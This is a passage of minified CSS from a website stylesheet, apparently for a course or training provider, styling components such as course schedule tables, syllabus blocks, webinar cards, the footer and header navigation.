(min-width:48em){.timeline-card__title-date{font-size:var(--font-size-h2-desktop);margin-bottom:var(--spacing-4);line-height:1}}.timeline-card__title-text{font-size:var(--font-size-h6-desktop)}.timeline-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);order:3}.webinar-card--margin .podcast-card__image{margin-top:auto;margin-bottom:var(--spacing-16)}.webinar-card--single-item .grid__item{grid-column:span 12}@media only screen and (min-width:48em){.webinar-card--single-item .grid__item{grid-column:span 6}}@media only screen and (min-width:90em){.webinar-card--single-item .grid__item{grid-column:span 4}}.c-webinar-card .podcast-card__grid{display:flex;flex-direction:column}.c-webinar-card .podcast-card__title{order:2}.c-webinar-card .podcast-card__labels{order:1}.c-webinar-card .podcast-card__description{order:3}.c-webinar-card .podcast-card__image{order:4;margin-top:auto}.c-webinar-card .podcast-card__detail-list{order:3}.c-webinar-card .podcast-card__cta{order:5;margin:0}@media only screen and (max-width:29.96875em){.c-webinar-card .podcast-card__cta{width:100%}}@media only screen and (min-width:48em){.c-code-snippet{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));grid-gap:var(--grid-gutter);gap:var(--grid-gutter)}}.code-snippet__wrapper{display:flex;flex-direction:column}@media only screen and (min-width:48em){.code-snippet__wrapper{grid-column:2/12}}@media only screen and (min-width:90em){.code-snippet__wrapper{grid-column:3/11}}.code-snippet__title{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.code-snippet__title{margin-bottom:var(--spacing-24)}}.code-snippet__description{margin-bottom:var(--spacing-8)}@media only screen and (min-width:48em){.code-snippet__description{margin-bottom:var(--spacing-16)}}.code-snippet__code{display:block;margin-bottom:var(--spacing-16);border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);width:100%}.code-snippet__code:last-of-type{margin-bottom:0}@media only screen and (min-width:48em){.code-snippet__code{margin-bottom:var(--spacing-24);padding:var(--spacing-24)}}.code-snippet__code .c-rich-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.contact-form__header{display:flex;grid-column:1/-1;flex-direction:column;gap:var(--spacing-16);padding-bottom:var(--spacing-48)}.course-schedule-table-date-and-time__title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__title{font-weight:var(--font-weight-regular)}}.course-schedule-table-date-and-time__subtitle{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:block}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__subtitle{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}}.course-schedule-table-date-and-time__schedule-accordion{margin-top:var(--spacing-4)}.course-schedule-table-date-and-time__schedule-accordion div.accordion__item{border:0}.course-schedule-table-date-and-time__schedule-accordion div.accordion__item:last-child{border-bottom:0}.course-schedule-table-date-and-time__schedule-accordion .accordion__trigger{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);gap:var(--spacing-8);padding:0;max-width:-webkit-max-content;max-width:max-content}@media only screen and (max-width:47.96875em){.course-schedule-table-date-and-time__schedule-accordion .accordion__trigger[aria-expanded=true]{font-weight:var(--font-weight-regular)}}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__schedule-accordion .accordion__trigger{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}}.course-schedule-table-date-and-time__schedule-accordion .accordion__chevron{width:var(--spacing-12);height:var(--spacing-12)}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__schedule-accordion .accordion__chevron{margin-top:5px}}.course-schedule-table-date-and-time__schedule-accordion .accordion__content-inner{padding:0}.course-schedule-table-date-and-time__event-link{display:block;margin-top:var(--spacing-16);font-size:var(--font-size-sm)}@media only screen and (max-width:47.96875em){.course-schedule-table-date-and-time__event-link{margin-top:var(--spacing-12)}}.course-schedule-table-date-and-time__schedule-desktop-label{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-4);font-weight:var(--font-weight-regular)}@media only screen and (max-width:47.96875em){.course-schedule-table-date-and-time__schedule-desktop-label{font-weight:var(--font-weight-book)}.course-schedule-table-date-and-time__schedule-desktop-label:not(.course-schedule-table-date-and-time__schedule-desktop-label--show-on-mobile){display:none}}.course-schedule-table-date-and-time__schedule-list{display:flex;flex-direction:column;gap:var(--spacing-4);padding-top:var(--spacing-12)}.course-schedule-table-date-and-time__list-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__mobile-only-label{display:none}}.course-schedule-table-error__description{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);border-radius:var(--border-radius-md);background-color:var(--color-surface-primary);padding:var(--spacing-24);text-align:center}.c-course-schedule-table-item{display:grid;grid-template-columns:subgrid;grid-column:1/-1;border-bottom:1px solid var(--color-border-primary-transparent);padding-block:var(--spacing-24)}@media only screen and (max-width:47.96875em){.c-course-schedule-table-item{gap:var(--spacing-32);padding-inline:var(--spacing-8)}.c-course-schedule-table-item:first-child{padding-top:0}}.c-course-schedule-table-item__link{color:var(--color-text-primary)}.c-course-schedule-table-item__link:focus,.c-course-schedule-table-item__link:hover,.c-course-schedule-table-item__link:hover:not(:disabled){color:var(--color-text-primary);text-decoration:underline}.course-schedule-table-item__label{font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);line-height:var(--font-line-height-md);letter-spacing:var(--font-letter-spacing);text-transform:uppercase;display:block;margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.course-schedule-table-item__label{position:absolute;margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);border:0}}.course-schedule-table-item__location{color:var(--color-text-highlight);font-weight:var(--font-weight-bold)}.course-schedule-table-item__heading,.course-schedule-table-item__location{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-family:var(--font-family-body)}.course-schedule-table-item__heading{font-weight:var(--font-weight-regular)}.course-schedule-table-item__instructors{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-schedule-table-item__instructors{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.course-schedule-table-item__pricing{display:flex;flex-direction:column;font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-schedule-table-item__pricing{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.course-schedule-table-item__price{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-4);margin-bottom:var(--spacing-4)}@media only screen and (min-width:48em){.course-schedule-table-item__price{font-weight:var(--font-weight-regular)}}.course-schedule-table-item__price-icon{color:var(--color-text-highlight)}.course-schedule-table-item__enroll-options{display:flex;flex-wrap:wrap;align-items:center;gap:var(--spacing-8)}@media only screen and (max-width:47.96875em){.course-schedule-table-item__enroll-options{padding-top:var(--spacing-8)}}.course-schedule-table-item__enroll-label{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);margin-right:var(--spacing-8);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.course-schedule-table-item__enroll-label{position:absolute;margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);border:0}}.course-schedule-table-item__tooltip{padding-inline:var(--container-spacing)}@media only screen and (max-width:47.96875em){.course-schedule-table-item__tooltip svg{width:12px;height:12px}}.course-schedule-table-list__sub-grid{display:grid;grid-template-columns:subgrid;grid-column:1/-1}.course-schedule-table-list__table-header{border-bottom:1px solid;padding-bottom:var(--spacing-24);font-weight:var(--font-weight-regular);text-transform:uppercase;font-size:var(--font-size-sm);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.course-schedule-table-list__table-header{font-size:var(--font-size-md)}}@media only screen and (max-width:47.96875em){.course-schedule-table-list__table-header{display:none}}.course-schedule-table__main-grid{row-gap:0}@media only screen and (min-width:48em){.course-schedule-table__main-grid{column-gap:var(--spacing-32)}}.course-schedule-table-list__list{display:grid;grid-template-columns:subgrid;grid-column:span 4;margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.course-schedule-table-list__list{margin-bottom:var(--spacing-40)}}.course-schedule-table-list__load-more{color:var(--color-text-primary)}.course-schedule-table-list__load-more .button__icon{transform:rotate(90deg)}.course-schedule-table-list__bottom{display:flex;grid-column:1/-1;justify-content:space-between;align-items:center;margin-top:var(--spacing-32)}@media only screen and (min-width:48em){.course-schedule-table-list__bottom{margin-top:var(--spacing-40)}}.course-schedule-table-list__showing{margin-left:auto}.c-course-schedule-table .c-lister-bar{margin-bottom:var(--spacing-32)}@media only screen and (max-width:47.96875em){.c-course-schedule-table .c-lister-bar{background-color:var(--color-surface-primary)}}@media only screen and (min-width:48em){.c-course-schedule-table .c-lister-bar{margin-bottom:var(--spacing-40)}}.course-schedule-table__promotional-cards{padding-bottom:var(--spacing-32)}@media only screen and (max-width:47.96875em){.course-schedule-table__promotional-cards{gap:var(--spacing-16)}}@media only screen and (min-width:48em){.course-schedule-table__promotional-cards{padding-bottom:var(--spacing-64)}}.course-schedule-table__heading{gap:var(--spacing-32);margin-bottom:var(--spacing-32)}@media only screen and (min-width:90em){.course-schedule-table__heading{display:flex;flex-direction:row;justify-content:space-between;align-items:flex-end;gap:var(--spacing-16);margin-bottom:var(--spacing-64)}}.course-schedule-table__heading-contact{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;justify-content:flex-start;gap:var(--spacing-12);margin-top:var(--spacing-32)}.course-schedule-table__heading-contact .c-button{font-size:inherit}@media only screen and (min-width:48em){.course-schedule-table__heading-contact{margin-top:var(--spacing-24)}}@media only screen and (min-width:90em){.course-schedule-table__heading-contact{justify-content:flex-end;margin-top:0}}@media only screen and (min-width:64em){.course-schedule-table__heading-contact{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.c-course-syllabus-block+.c-course-syllabus-block{margin-top:var(--spacing-32);border-top:1px solid var(--color-border-primary-transparent);padding-top:var(--spacing-32)}@media only screen and (min-width:48em){.c-course-syllabus-block+.c-course-syllabus-block{margin-top:var(--spacing-56);padding-top:var(--spacing-56)}}.course-syllabus-block__title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.course-syllabus-block__title{margin-bottom:var(--spacing-16)}}.course-syllabus-block__subtitle{display:block;margin-bottom:var(--spacing-12);font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);line-height:var(--font-line-height-md);font-family:var(--font-family-body);text-transform:uppercase}@media only screen and (min-width:48em){.course-syllabus-block__subtitle{margin-bottom:var(--spacing-16);font-size:var(--font-size-xs)}}.course-syllabus-block__content{display:flex;flex-direction:column;gap:var(--spacing-24)}@media only screen and (min-width:48em){.course-syllabus-block__content{gap:var(--spacing-32)}}.course-syllabus-block__body-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-syllabus-block__body-text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.course-syllabus-block__columns{display:flex;flex-direction:column;flex-wrap:wrap;gap:inherit}@media only screen and (min-width:48em){.course-syllabus-block__columns{flex-direction:row}}.course-syllabus-block__list-column{flex:1 1 auto}@media only screen and (min-width:48em){.course-syllabus-block__list-column{width:45%}}.course-syllabus-block__column-list{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);padding-left:var(--spacing-16)}.course-syllabus-block__list-heading{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-8);font-weight:var(--font-weight-regular);font-family:var(--font-family-body)}@media only screen and (min-width:48em){.course-syllabus-block__list-heading{margin-bottom:var(--spacing-16)}}.course-syllabus-block__column-rich-list.c-rich-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.course-syllabus-block__column-rich-list.c-rich-text li{line-height:var(--font-line-height-lg)}.c-syllabus-split-fix-scroll{display:flex;flex-direction:column;gap:var(--spacing-40)}@media only screen and (max-width:47.96875em){.c-syllabus-split-fix-scroll{margin-bottom:var(--spacing-8);border-bottom:1px solid var(--color-border-primary-transparent);padding-bottom:var(--spacing-40)}}@media only screen and (min-width:48em){.c-syllabus-split-fix-scroll{position:-webkit-sticky;position:sticky;top:var(--header-height);left:0}}.syllabus-split-fix-scroll__item{display:flex;flex-direction:column}.syllabus-split-fix-scroll__title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}.syllabus-split-fix-scroll__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-8)}.syllabus-split-fix-scroll__cta{margin-top:var(--spacing-16);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.c-detail-list{display:flex;flex-direction:column;gap:var(--spacing-8);padding-left:0}.detail-list__list-item{display:flex;align-items:flex-start;gap:var(--spacing-8);font-size:var(--font-size-sm)}@media only screen and (min-width:48em){.detail-list__list-item{gap:var(--spacing-12);font-size:var(--font-size-lg)}}.detail-list__list-item-icon{--icon-size:0.875rem;flex-shrink:0;margin-top:.3125em;width:var(--icon-size);height:var(--icon-size)}@media only screen and (min-width:48em){.detail-list__list-item-icon{--icon-size:0.75rem}}.c-dynamic-content-wrapper.c-stacked-wrapper{--spacer:64px;padding-top:0;padding-bottom:0}.c-early-bird{--theme-background-color:var(--color-surface-card);display:flex;align-items:start;gap:var(--spacing-16);border-radius:var(--spacing-8);background-color:var(--theme-background-color);padding:var(--spacing-16);padding-right:var(--spacing-24)}@media only screen and (min-width:48em){.c-early-bird{align-items:center;gap:var(--spacing-24);padding:var(--spacing-16) var(--spacing-24)}}.early-bird__icon-holder{padding-top:var(--spacing-2)}@media only screen and (min-width:48em){.early-bird__icon-holder{padding-top:0}}.early-bird__icon{--early-bird-small-icon-size:1rem;width:var(--early-bird-small-icon-size);height:var(--early-bird-small-icon-size)}@media only screen and (min-width:48em){.early-bird__icon{--early-bird-small-icon-size:2rem}}.early-bird__text-holder{display:flex;flex-direction:column;gap:var(--spacing-4);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.early-bird__text-holder{gap:var(--spacing-2);line-height:var(--font-line-height-lg)}}.early-bird__title{font-weight:var(--font-weight-regular);font-size:var(--font-size-sm)}@media only screen and (min-width:48em){.early-bird__title{font-size:var(--font-size-md)}}.early-bird__description{display:flex;column-gap:var(--spacing-4);flex-wrap:wrap;font-weight:var(--font-weight-book);font-size:var(--font-size-xs)}@media only screen and (min-width:48em){.early-bird__description{font-size:var(--font-size-sm)}}.early-bird__description-label{position:relative;font-weight:var(--font-weight-regular)}.early-bird__description-label:first-child+dd{margin-right:var(--spacing-16)}.c-faq-search-hero{position:relative;padding-top:var(--spacing-32);padding-bottom:var(--spacing-80);overflow:hidden}.c-faq-search-hero+.c-stacked-wrapper .c-sticky-anchor-links{margin-top:var(--spacing-12)}@media only screen and (min-width:48em){.c-faq-search-hero+.c-stacked-wrapper .c-sticky-anchor-links{margin-top:var(--spacing-16)}}.c-background-rings.faq-search-hero-top__rings{position:absolute;top:0;right:0;transform:translate(60%,40%);width:35%;max-width:800px}@media only screen and (min-width:30em){.c-background-rings.faq-search-hero-top__rings{transform:translate(50%,15%)}}@media only screen and (min-width:48em){.c-background-rings.faq-search-hero-top__rings{transform:translate(50%,-15%)}}@media only screen and (min-width:120em){.c-background-rings.faq-search-hero-top__rings{transform:translate(50%,-20%)}}.faq-section-list__no-results{font-size:var(--font-size-h4)}@media only screen and (min-width:90em){.faq-section-list__no-results{font-size:var(--font-size-h4-desktop)}}.c-feature-and-links{display:flex;flex-direction:column;gap:var(--spacing-32)}@media only screen and (min-width:48em){.c-feature-and-links{gap:var(--spacing-48)}}.feature-and-links__link-block-section .link-block-section__grid--is-standard{gap:var(--spacing-12)}.feature-and-links__link-block-section .link-block-section__grid--is-standard .c-link-block{aspect-ratio:unset}.feature-and-links__split-content{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}@media only screen and (max-width:47.96875em){.c-featured-card-section .c-featured-card .featured-card__image-wrapper{order:1}.c-featured-card-section .c-featured-card .featured-card__content{order:2}}@media only screen and (min-width:48em){.c-featured-card-section .featured-card__image-wrapper{grid-column:1/6}}@media only screen and (min-width:64em){.c-featured-card-section .featured-card__image-wrapper{grid-column:2/6}.c-featured-card-section .featured-card__content{grid-column:7/12}}@media only screen and (min-width:48em){.c-featured-card-section .featured-card--reversed .featured-card__image-wrapper{grid-column:7/12}}@media only screen and (min-width:64em){.c-featured-card-section .featured-card--reversed .featured-card__image-wrapper{grid-column:8/12}.c-featured-card-section .featured-card--reversed .featured-card__content{grid-column:2/7}}.featured-card-section__title{margin-inline:auto;margin-bottom:var(--spacing-56);width:100%;max-width:768px;text-align:center}@media only screen and (min-width:48em){.featured-card-section__title{margin-bottom:var(--spacing-64)}}.featured-card-section__cards{display:flex;row-gap:var(--spacing-64);flex-direction:column}@media only screen and (min-width:48em){.featured-card-section__cards{gap:var(--spacing-80)}}.c-featured-courses-wide .headline__text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.featured-courses-wide__title{margin-bottom:var(--spacer)}.featured-courses-wide__card-grid{margin-bottom:var(--spacing-80)}.featured-courses-wide__card-grid:last-of-type{margin-bottom:0}.featured-courses-wide__card-grid .c-headline.card-grid__headline{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.featured-courses-wide__card-grid .c-headline.card-grid__headline{margin-bottom:var(--spacing-32)}}.featured-courses-wide__card-grid .headline__text{margin-top:var(--spacing-12)}.featured-courses-wide__card-grid .headline__title{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.featured-courses-wide__card-grid .headline__title{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}}.featured-courses-wide__card-grid .headline__title-icon{--icon-size:1.5rem}@media only screen and (min-width:48em){.featured-courses-wide__card-grid .headline__title-icon{--icon-size:2rem}}@media only screen and (max-width:63.96875em){.featured-courses-wide__headliner .headline__content{grid-column:span 12}}.featured-courses-wide__headliner+.featured-courses-wide__card-grid{margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.featured-courses-wide__headliner+.featured-courses-wide__card-grid{margin-top:var(--spacing-32)}}.featured-courses-wide__headliner+.featured-courses-wide__card-grid>.card-grid__headline-wrapper{margin-top:var(--spacing-80)}.footer__copy{display:flex;flex-direction:column;gap:var(--spacing-24);padding-block:var(--spacing-40)}@media only screen and (min-width:64em){.footer__copy{flex-direction:row;align-items:center;gap:var(--spacing-40)}}.footer__copy-logo-link{width:4.875rem}.footer__copy-logo-link,a.footer__copy-logo-link:hover{color:var(--color-text-primary)}.footer__copy-logo{max-width:4.875rem;max-height:2.5rem}.footer__socials{display:flex;gap:var(--spacing-24)}.footer__socials-link{color:var(--color-text-primary)}.footer__socials-link-icon{--icon-size:1.5rem;width:var(--icon-size);height:var(--icon-size)}.footer__copy-nav{display:flex;flex-direction:column;gap:var(--spacing-4)}@media only screen and (min-width:64em){.footer__copy-nav{margin-left:auto}}.footer__copy-nav-list{display:flex;flex-direction:column;gap:var(--spacing-12)}@media only screen and (min-width:64em){.footer__copy-nav-list{flex-direction:row;gap:var(--spacing-24)}}.footer__copyright{display:flex;flex-direction:column;gap:var(--spacing-12)}@media only screen and (min-width:64em){.footer__copyright{flex-direction:row}}.footer__trademark{display:flex;flex-direction:column}.footer__copy-nav-list-link,.footer__copy-nav-trademark{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);color:var(--color-text-primary)}.footer__copy-nav-trademark{margin-top:var(--spacing-8)}.footer__copy-nav-trademark a{color:var(--color-text-primary)}.footer__navigation{padding-top:var(--spacing-32);padding-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.footer__navigation{border-bottom:1px solid var(--color-border-secondary);padding-top:var(--spacing-64);padding-bottom:var(--spacing-88)}}@media only screen and (max-width:89.96875em){.footer__navigation-title{margin-bottom:var(--spacing-16);max-width:580px}}@media only screen and (max-width:47.96875em){.footer__navigation-title{margin-bottom:0;max-width:100%}}@media only screen and (min-width:48em){.footer__navigation-accordion{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:var(--spacing-16);gap:var(--spacing-16)}}@media only screen and (min-width:64em){.footer__navigation-accordion{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:var(--spacing-24);gap:var(--spacing-24)}}@media only screen and (min-width:90em){.footer__navigation-accordion .accordion__outline-wrapper:first-child:nth-last-child(2){grid-column:2}.footer__navigation-accordion .accordion__outline-wrapper:nth-child(2):last-child{grid-column:3}.footer__navigation-accordion .accordion__outline-wrapper:first-child:nth-last-child(3){grid-column:2}.footer__navigation-accordion .accordion__outline-wrapper:nth-child(2):nth-last-child(2){grid-column:3}.footer__navigation-accordion .accordion__outline-wrapper:nth-child(3):last-child{grid-column:4}}.footer__navigation-list-item.accordion__item{border-top:unset}@media only screen and (max-width:47.96875em){.footer__navigation-list-item.accordion__item{border-bottom:1px solid var(--color-border-secondary)}}.c-accordion .footer__navigation-list-item.accordion__item:last-child{border-bottom:1px solid var(--color-border-secondary)}@media only screen and (min-width:48em){.c-accordion .footer__navigation-list-item.accordion__item:last-child{border-bottom:unset}}.footer__navigation-list-item .accordion__trigger{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular);font-family:var(--font-family-body);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (min-width:48em){.footer__navigation-list-item .accordion__trigger{margin-bottom:var(--spacing-16);padding:0}.footer__navigation-list-item .accordion__trigger .accordion__chevron{display:none}}.footer__navigation-list-item .accordion__content-inner{display:flex;flex-direction:column;gap:var(--spacing-12)}.footer__navigation-list-item-link{color:var(--color-text-primary);font-weight:var(--font-weight-book)}.footer__navigation-list-item-link:focus-within{outline:2px solid currentcolor;outline-offset:-2px}.footer__newsletter{border-bottom:1px solid var(--color-border-secondary);padding-block:var(--spacing-64);text-align:center}@media only screen and (min-width:48em){.footer__newsletter{padding-block:var(--spacing-120)}}.footer__newsletter .footer__newsletter{border:none}.footer__newsletter-title{margin-bottom:var(--spacing-40);margin-inline:auto;max-width:584px}.c-footer{margin-top:var(--spacing-64);border-top:1px solid var(--color-border-secondary);background:linear-gradient(180deg,#00132c,#00334d 48.37%,#005880)}[data-theme=light] .c-footer{background:linear-gradient(180deg,#eef5fe,#fff 48.37%,#fff)}.c-form-dynamic .c-checkbox{display:flex}.form-dynamic--is-success{display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.form-dynamic--is-success .c-semantic-message{grid-column:1/13;flex-wrap:wrap}@media only screen and (min-width:48em){.form-dynamic--is-success .c-semantic-message{grid-column:2/12}}@media only screen and (min-width:90em){.form-dynamic--is-success .c-semantic-message{grid-column:3/11}}.form-dynamic__download-button{margin-left:auto}.generic-content-block__grid-item{grid-column:span 12}@media only screen and (min-width:48em){.generic-content-block__grid-item{grid-column:span 10}}@media only screen and (min-width:90em){.generic-content-block__grid-item{grid-column:span 8}}@media only screen and (min-width:48em){.generic-content-block__grid-item--is-aligned-center{grid-column:2/span 10}}@media only screen and (min-width:90em){.generic-content-block__grid-item--is-aligned-center{grid-column:3/span 8}}.generic-content-block__intro{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.generic-content-block__intro:not(.no-margin){margin-bottom:var(--spacing-64)}@media only screen and (min-width:48em){.generic-content-block__intro{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.generic-content-block__intro{font-size:var(--font-size-xl-desktop)}}.generic-content-block__small-text{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;margin-top:var(--spacing-64)}@media only screen and (max-width:47.96875em){.generic-content-block__small-text{line-height:var(--font-line-height-md)}}.header-navigation__tabpanel{display:flex;position:absolute;top:0;right:0;left:0;flex-direction:column;visibility:hidden;z-index:3;transition-duration:var(--transition-duration);transition-timing-function:var(--transition-easing);background-color:var(--color-surface-primary);overflow-y:auto;pointer-events:none}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel{transform:translate3d(100%,0,0);transition-property:transform,visibility;will-change:transform,visibility;height:100%}}@media only screen and (min-width:64em){.header-navigation__tabpanel{top:100%;opacity:0;transition-property:opacity,visibility;will-change:opacity,visibility;border-top:1px solid var(--color-border-primary);max-height:calc(100vh - var(--header-height))}.header-navigation--is-tab-animation-blocked .header-navigation__tabpanel.header-navigation__tabpanel--is-active{transition-duration:0s}}.header--is-hidden .header-navigation__tabpanel{visibility:hidden;opacity:0;transition:opacity var(--transition-duration) var(--transition-easing),visibility var(--transition-duration) var(--transition-easing);pointer-events:none}.header-navigation__tabpanel--is-active{visibility:visible;z-index:2;pointer-events:auto}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel--is-active{transform:translateZ(0)}}@media only screen and (min-width:64em){.header-navigation__tabpanel--is-active{opacity:1}}.header-navigation__tabpanel-container{padding-block:var(--spacing-40)}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel-container{display:flex;flex-direction:column}}.c-button.header-navigation__tabpanel-back-button{align-self:flex-start;margin-bottom:var(--spacing-40)}[data-theme=light] .c-button.header-navigation__tabpanel-back-button{color:var(--color-text-primary)}.c-button.header-navigation__tabpanel-back-button .button__icon{transform:rotate(180deg)}@media only screen and (min-width:64em){.c-button.header-navigation__tabpanel-back-button{display:none}}.header-navigation__tabpanel-link{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h5);line-height:var(--font-line-height-sm);display:inline-block;margin-bottom:var(--spacing-24);max-width:580px;overflow:hidden;text-overflow:ellipsis;text-transform:lowercase}@media only screen and (min-width:64em){.header-navigation__tabpanel-link{margin-bottom:var(--spacing-32)}}.header-navigation__tabpanel-link:first-letter{text-transform:uppercase}.header-navigation__tabpanel-link-container{display:flex;gap:var(--spacing-8)}.header-navigation__tabpanel-link-container:hover:not([disabled]){text-decoration:none}.header-navigation__tabpanel-link-container:hover .header-navigation__tabpanel-item-single-description,.header-navigation__tabpanel-link-container:hover .header-navigation__tabpanel-item-single-icon,.header-navigation__tabpanel-link-container:hover .header-navigation__tabpanel-item-single-link{color:var(--color-text-highlight)}.header-navigation__tabpanel-link-container .header-navigation__tabpanel-item-single-icon{color:var(--color-text-primary)}.header-navigation__tabpanel-link-container .header-navigation__tabpanel-item-single-description,.header-navigation__tabpanel-link-container .header-navigation__tabpanel-item-single-link{display:block}.header-navigation__tabpanel-link-container .header-navigation__tabpanel-item-single-description{font-weight:300}.header-navigation__tabpanel-featured{margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.header-navigation__tabpanel-featured{margin-top:0;margin-left:calc(var(--grid-gutter)*-1);border-left:1px solid var(--color-border-secondary);padding-left:var(--grid-gutter);width:calc(100% + var(--grid-gutter))}}.header-navigation__tabpanel-learning-path-card{--icon-size:2rem}.header-navigation__tabpanel-learning-path-card .learning-paths-card__icon{width:var(--icon-size);min-width:var(--icon-size);height:var(--icon-size);min-height:var(--icon-size)}.header-navigation__tabpanel-featured--is-items{display:flex;flex-direction:column;gap:var(--spacing-40)}@media only screen and (min-width:48em){.header-navigation__tabpanel-featured--is-items{gap:var(--spacing-32)}}@media only screen and (min-width:64em){.header-navigation__tabpanel-featured--is-card{margin-top:calc(var(--spacing-56)*-1)}}.header-navigation__tabpanel-card-title{display:flex;justify-content:space-between;align-items:center;gap:var(--spacing-16);margin-bottom:var(--spacing-32);color:var(--color-text-primary)}.header-navigation__tabpanel-card-button{white-space:nowrap}.header-navigation__tabpanel-course-card .course-card__grid{grid-template-areas:"image" "tags" "title" "buttons"}.header-navigation__tabpanel-course-card .course-card__image{max-height:144px}.header-navigation__tabpanel-course-card .course-card__labels{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.header-navigation__tabpanel-course-card .course-card__title{font-size:var(--font-size-h6);line-height:var(--font-line-height-md)}.header-navigation__tabpanel-course-card .course-card__buttons .c-button:not(:first-of-type){display:none}.header-navigation__tabpanel-items{display:grid;grid-gap:var(--spacing-32);gap:var(--spacing-32);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}@media only screen and (min-width:48em){.header-navigation__tabpanel-items{grid-template-columns:repeat(2,minmax(0,1fr))}}@media only screen and (min-width:48em)and (max-width:63.96875em){.header-navigation__tabpanel-items:not(.header-navigation__tabpanel-items--is-3-grid).grid__item--col-span-tablet-8,.header-navigation__tabpanel-items:not(.header-navigation__tabpanel-items--is-3-grid).grid__item--col-span-tablet-8+.header-navigation__tabpanel-featured{grid-column:span 12}}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel-items:not(.header-navigation__tabpanel-items--is-3-grid){border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-40)}}.header-navigation__tabpanel-items--is-3-grid{gap:var(--spacing-24);margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.header-navigation__tabpanel-items--is-3-grid{grid-template-columns:repeat(3,minmax(0,1fr));gap:var(--spacing-32);margin-top:0}}@media only screen and (min-width:48em)and (max-width:63.96875em){.header-navigation__tabpanel-items--is-3-grid.grid__item--col-span-tablet-9{grid-column:span 12;border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-24)}}.header-navigation__tabpanel-items--is-3-grid+.header-navigation__tabpanel-featured{margin-left:0;border-left:unset;width:100%}@media only screen and (min-width:48em)and (max-width:63.96875em){.header-navigation__tabpanel-items--is-3-grid+.header-navigation__tabpanel-featured.grid__item--col-start-tablet-10{grid-column:span 12}}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel-items--is-3-grid+.header-navigation__tabpanel-featured{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media only screen and 